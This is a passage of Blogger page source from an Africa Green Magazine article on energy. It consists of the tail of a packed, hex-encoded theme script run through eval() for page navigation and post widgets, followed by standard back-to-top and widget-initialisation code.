x7c\x31\x38\x37\x7c\x31\x37\x30\x7c\x31\x31\x34\x7c\x32\x36\x31\x7c\x31\x33\x39\x7c\x31\x33\x37\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x65\x7c\x32\x31\x38\x7c\x78\x34\x30\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x66\x7c\x32\x36\x35\x7c\x32\x36\x37\x7c\x32\x35\x38\x7c\x32\x36\x36\x7c\x78\x34\x34\x7c\x32\x35\x30\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x32\x31\x32\x7c\x78\x32\x41\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x32\x37\x30\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x63\x7c\x32\x32\x32\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x62\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x61\x7c\x32\x32\x38\x7c\x32\x33\x36\x7c\x32\x33\x33\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x64\x7c\x32\x34\x33\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x65\x7c\x32\x32\x35\x7c\x32\x33\x39\x7c\x31\x35\x33\x7c\x31\x34\x32\x7c\x31\x30\x36\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x61\x7c\x32\x35\x36\x7c\x31\x30\x30\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x34\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x38\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x35\x7c\x78\x35\x30\x7c\x4d\x61\x74\x68\x7c\x78\x32\x34\x7c\x31\x35\x35\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x62\x7c\x33\x33\x37\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x34\x30\x7c\x78\x32\x38\x7c\x74\x79\x61\x72\x64\x7c\x31\x35\x37\x7c\x31\x39\x30\x7c\x33\x30\x36\x7c\x78\x35\x46\x7c\x33\x30\x38\x7c\x78\x34\x36\x7c\x32\x37\x33\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x31\x37\x33\x7c\x31\x38\x30\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x34\x7c\x78\x32\x36\x7c\x31\x32\x30\x7c\x78\x33\x46\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x78\x37\x30\x7c\x78\x32\x46\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x44\x7c\x78\x37\x35\x7c\x74\x68\x69\x73\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x65\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x35\x7c\x78\x37\x38\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x33\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x61\x7c\x78\x32\x33\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x61\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x66\x7c\x31\x32\x33\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x7c\x78\x33\x43\x7c\x78\x33\x41\x7c\x78\x36\x31\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x32\x31\x37\x7c\x35\x36\x38\x7c\x5f\x30\x78\x34\x39\x36\x64\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x64\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x32\x30\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x76\x61\x72\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x78\x32\x32\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x34\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x38\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x62\x7c\x31\x30\x39\x7c\x78\x35\x34\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x74\x79\x70\x65\x7c\x75\x72\x6c\x7c\x78\x36\x41\x7c\x78\x34\x31\x7c\x31\x33\x38\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x35\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x69\x6e\x7c\x78\x32\x37\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x39\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x31\x32\x37\x7c\x31\x33\x31\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x33\x30\x7c\x31\x33\x32\x7c\x31\x32\x35\x7c\x31\x32\x36\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x63\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x38\x7c\x78\x34\x43\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x33\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x36\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x39\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x35\x7c\x78\x33\x32\x7c\x78\x36\x42\x7c\x78\x33\x42\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x32\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x64\x7c\x78\x33\x30\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x36\x7c\x31\x30\x33\x7c\x78\x33\x33\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x37\x7c\x62\x72\x65\x61\x6b\x7c\x31\x32\x32\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x31\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x31\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x66\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x30\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x31\x30\x32\x7c\x31\x32\x38\x7c\x78\x32\x43\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x30\x7c\x31\x33\x36\x7c\x78\x33\x31\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x64\x7c\x65\x76\x61\x6c\x7c\x31\x38\x39\x7c\x32\x37\x39\x7c\x33\x35\x36\x7c\x33\x32\x33\x7c\x33\x35\x35\x7c\x33\x32\x31\x7c\x33\x32\x32\x7c\x33\x31\x36\x7c\x31\x31\x32\x7c\x32\x37\x38\x7c\x32\x37\x37\x7c\x32\x36\x33\x7c\x32\x38\x36\x7c\x32\x32\x37\x7c\x33\x35\x38\x7c\x32\x34\x30\x7c\x32\x38\x30\x7c\x32\x34\x31\x7c\x32\x36\x34\x7c\x32\x36\x30\x7c\x32\x32\x34\x7c\x32\x32\x33\x7c\x32\x36\x32\x7c\x32\x34\x34\x7c\x33\x36\x38\x7c\x32\x35\x39\x7c\x32\x34\x32\x7c\x33\x36\x30\x7c\x33\x35\x39\x7c\x32\x38\x31\x7c\x33\x34\x30\x7c\x78\x35\x38\x7c\x33\x33\x35\x7c\x33\x33\x31\x7c\x78\x34\x41\x7c\x33\x34\x32\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x78\x34\x42\x7c\x33\x34\x31\x7c\x33\x33\x39\x7c\x33\x33\x30\x7c\x31\x30\x30\x30\x7c\x33\x36\x32\x7c\x33\x35\x37\x7c\x33\x36\x31\x7c\x33\x35\x31\x7c\x31\x37\x39\x7c\x33\x35\x33\x7c\x33\x31\x39\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x61\x63\x74\x69\x76\x65\x7c\x5f\x7c\x33\x31\x38\x7c\x33\x32\x30\x7c\x33\x35\x34\x7c\x32\x32\x36\x7c\x32\x38\x35\x7c\x33\x36\x33\x7c\x32\x39\x38\x7c\x31\x39\x33\x7c\x31\x39\x34\x7c\x31\x39\x39\x7c\x32\x30\x30\x7c\x32\x30\x32\x7c\x32\x30\x31\x7c\x32\x39\x36\x7c\x32\x31\x33\x7c\x32\x35\x32\x7c\x68\x69\x64\x65\x53\x70\x65\x65\x64\x7c\x32\x34\x38\x7c\x32\x31\x39\x7c\x32\x30\x33\x7c\x32\x32\x31\x7c\x33\x30\x30\x7c\x32\x34\x36\x7c\x32\x35\x35\x7c\x32\x35\x31\x7c\x32\x31\x36\x7c\x31\x38\x35\x7c\x31\x39\x31\x7c\x31\x38\x36\x7c\x32\x31\x35\x7c\x32\x39\x37\x7c\x32\x32\x39\x7c\x31\x39\x38\x7c\x32\x30\x34\x7c\x32\x39\x30\x7c\x32\x39\x39\x7c\x32\x39\x31\x7c\x32\x38\x33\x7c\x32\x38\x39\x7c\x32\x38\x38\x7c\x32\x38\x34\x7c\x32\x38\x37\x7c\x32\x33\x38\x7c\x32\x39\x32\x7c\x32\x33\x32\x7c\x32\x33\x31\x7c\x32\x38\x32\x7c\x32\x33\x34\x7c\x32\x39\x33\x7c\x32\x31\x31\x7c\x33\x35\x30\x7c\x33\x34\x39\x7c\x32\x34\x37\x7c\x32\x39\x35\x7c\x31\x39\x35\x7c\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x32\x30\x39\x7c\x32\x30\x36\x7c\x31\x39\x36\x7c\x32\x35\x34\x7c\x31\x39\x32\x7c\x31\x39\x37\x7c\x33\x36\x35\x7c\x32\x33\x35\x7c\x33\x36\x34\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x39\x7c\x32\x31\x34\x7c\x32\x30\x38\x7c\x31\x36\x39\x7c\x31\x36\x38\x7c\x31\x36\x33\x7c\x31\x36\x32\x7c\x31\x36\x31\x7c\x31\x36\x34\x7c\x31\x36\x35\x7c\x31\x36\x37\x7c\x31\x36\x36\x7c\x32\x31\x30\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x37\x7c\x33\x30\x37\x7c\x33\x34\x35\x7c\x33\x31\x30\x7c\x33\x30\x39\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x33\x7c\x32\x37\x36\x7c\x32\x39\x34\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x31\x7c\x33\x31\x32\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x33\x32\x35\x7c\x33\x32\x38\x7c\x32\x32\x30\x7c\x31\x37\x37\x7c\x32\x36\x38\x7c\x31\x33\x34\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x63\x7c\x31\x38\x31\x7c\x33\x33\x34\x7c\x32\x33\x37\x7c\x32\x33\x30\x7c\x31\x34\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x39\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x66\x7c\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x30\x38\x7c\x32\x34\x39\x7c\x31\x33\x33\x7c\x31\x37\x32\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x38\x7c\x78\x32\x35\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x33\x36\x37\x7c\x78\x35\x36\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x31\x34\x35\x7c\x31\x35\x31\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x36\x7c\x33\x32\x34\x7c\x31\x34\x30\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x30\x7c\x33\x34\x38\x7c\x31\x30\x34\x7c\x31\x35\x38\x7c\x33\x30\x33\x7c\x33\x30\x35\x7c\x31\x37\x34\x7c\x33\x30\x34\x7c\x33\x30\x31\x7c\x31\x37\x38\x7c\x31\x37\x36\x7c\x33\x30\x32\x7c\x31\x37\x31\x7c\x31\x35\x34\x7c\x31\x34\x33\x7c\x31\x31\x30\x7c\x33\x31\x35\x7c\x33\x31\x34\x7c\x31\x35\x39\x7c\x33\x31\x31\x7c\x33\x31\x33\x7c\x31\x31\x37\x7c\x33\x35\x32\x7c\x33\x33\x33\x7c\x33\x32\x39\x7c\x33\x36\x36\x7c\x33\x33\x32\x7c\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x31\x31\x7c\x31\x36\x30\x7c\x33\x34\x36\x7c\x32\x30\x35\x7c\x32\x37\x35\x7c\x33\x31\x37\x7c\x31\x30\x35\x7c\x33\x32\x37\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x33\x33\x38\x7c\x32\x37\x34\x7c\x32\x30\x37\x7c\x33\x32\x36\x7c\x33\x34\x34\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x34\x30\x30\x7c\x33\x34\x33\x7c\x33\x33\x36\x7c\x74\x72\x75\x65\x7c\x33\x34\x37\x7c\x32\x35\x33\x7c\x31\x31\x36\x7c\x31\x31\x35\x7c\x31\x31\x33\x7c\x32\x37\x31\x7c\x32\x37\x32\x7c\x32\x34\x35\x7c\x32\x36\x39\x7c\x32\x35\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_9S1yiL);
  //]]>
</script>
<!--Page Navigation Ends -->
<script>
 /*<![CDATA[*/
jQuery(document).ready(function(){var offset=220;var duration=500;jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>offset){jQuery('.back-to-top').fadeIn(duration);}else{jQuery('.back-to-top').fadeOut(duration);}});jQuery('.back-to-top').click(function(event){event.preventDefault();jQuery('html, body').animate({scrollTop:0},duration);return false;})});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5MJK1_Oo5ItZMzPcsUie5yGgNshw:1768725571924';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8776024453145371577','//www.africagreenmagazine.com/2020/12/energie-les-fossiles-dominent-toujours.html','8776024453145371577');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8776024453145371577', 'title': 'Africa Green Magazine', 'url': 'http://www.africagreenmagazine.com/2020/12/energie-les-fossiles-dominent-toujours.html', 'canonicalUrl': 'http://www.africagreenmagazine.com/2020/12/energie-les-fossiles-dominent-toujours.html', 'homepageUrl': 'http://www.africagreenmagazine.com/', 'searchUrl': 'http://www.africagreenmagazine.com/search', 'canonicalHomepageUrl': 'http://www.africagreenmagazine.com/', 'blogspotFaviconUrl': 'http://www.africagreenmagazine.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-149660969-1', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Africa Green Magazine - Atom\x22 href\x3d\x22http://www.africagreenmagazine.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Africa Green Magazine - RSS\x22 href\x3d\x22http://www.africagreenmagazine.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Africa Green Magazine - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8776024453145371577/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Africa Green Magazine - Atom\x22 href\x3d\x22http://www.africagreenmagazine.com/feeds/3122173209885830851/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9254276635438338', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '3122173209885830851', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5EDlw6787yZ5JeqEFndpjRdsEEy95dDJ_W4RgyJV9KMyuAS6AV0wnUtKjRHuCJSLg15ajA6CWbhUCGnJJAN0mq1GwkUzJGpkzU7WD0QEFtl09tRbq3CSkIDyASjTg4qGmZpMQEp6jtP4/s72-c/solar-4824604_1920.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5EDlw6787yZ5JeqEFndpjRdsEEy95dDJ_W4RgyJV9KMyuAS6AV0wnUtKjRHuCJSLg15ajA6CWbhUCGnJJAN0mq1GwkUzJGpkzU7WD0QEFtl09tRbq3CSkIDyASjTg4qGmZpMQEp6jtP4/s16000/solar-4824604_1920.jpg', 'pageName': '\xc9nergie: les fossiles dominent toujours, mais l\u2019\xe9lan est du c\xf4t\xe9 des renouvelables', 'pageTitle': 'Africa Green Magazine: \xc9nergie: les fossiles dominent toujours, mais l\u2019\xe9lan est du c\xf4t\xe9 des renouvelables'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personnaliser', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\xc9nergie: les fossiles dominent toujours, mais l\u2019\xe9lan est du c\xf4t\xe9 des renouvelables', 'description': '\xc9nergie: les fossiles dominent toujours, mais l\u2019\xe9lan est du c\xf4t\xe9 des renouvelables   Cinq ans apr\xe8s l\u2019accord de Paris sur le climat, les \xe9ne...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5EDlw6787yZ5JeqEFndpjRdsEEy95dDJ_W4RgyJV9KMyuAS6AV0wnUtKjRHuCJSLg15ajA6CWbhUCGnJJAN0mq1GwkUzJGpkzU7WD0QEFtl09tRbq3CSkIDyASjTg4qGmZpMQEp6jtP4/s16000/solar-4824604_1920.jpg', 'url': 'http://www.africagreenmagazine.com/2020/12/energie-les-fossiles-dominent-toujours.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3122173209885830851}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML207', 'option', document.getElementById('HTML207'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'headerright', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ticker-news', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML293', 'Featured Summary', document.getElementById('HTML293'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML296', 'featuredbox1', document.getElementById('HTML296'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML303', 'featuredbox2', document.getElementById('HTML303'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML302', 'featuredbox3', document.getElementById('HTML302'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML297', 'featuredlist', document.getElementById('HTML297'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML291', 'featuredgrid', document.getElementById('HTML291'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML292', 'leftcolumn', document.getElementById('HTML292'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML294', 'rightcolumn', document.getElementById('HTML294'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML95', 'adwidegt2', document.getElementById('HTML95'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML98', 'adwidegt3', document.getElementById('HTML98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Postwidegt1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Postwidegt2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'social-counter', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList62', 'social-counter', document.getElementById('LinkList62'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar(1)', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar(1)', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar(1)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tabside3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar(2)', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar(2)', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar(2)', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar(2)', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar(2)', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar(2)', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'Footer widget(1)', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Envoi en cours...', 'contactFormMessageSentMsg': 'Votre message a \xe9t\xe9 envoy\xe9.', 'contactFormMessageNotSentMsg': 'Impossible d\x27envoyer le message. Veuillez r\xe9essayer ult\xe9rieurement.', 'contactFormInvalidEmailMsg': 'Veuillez indiquer une adresse e-mail valide.', 'contactFormEmptyMessageMsg': 'Le champ de message doit \xeatre renseign\xe9.', 'title': 'Formulaire de contact', 'blogId': '8776024453145371577', 'contactFormNameMsg': 'Nom', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Envoyer', 'contactFormToken': 'AOuZoY5Wc8_3KGqMfoJWyLwiMJGHt3F_eg:1768725571925', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer widget(2)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer widget(3)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Envoi en cours...', 'contactFormMessageSentMsg': 'Votre message a \xe9t\xe9 envoy\xe9.', 'contactFormMessageNotSentMsg': 'Impossible d\x27envoyer le message. Veuillez r\xe9essayer ult\xe9rieurement.', 'contactFormInvalidEmailMsg': 'Veuillez indiquer une adresse e-mail valide.', 'contactFormEmptyMessageMsg': 'Le champ de message doit \xeatre renseign\xe9.', 'title': 'Formulaire de contact', 'blogId': '8776024453145371577', 'contactFormNameMsg': 'Nom', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Envoyer', 'contactFormToken': 'AOuZoY5Wc8_3KGqMfoJWyLwiMJGHt3F_eg:1768725571925', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
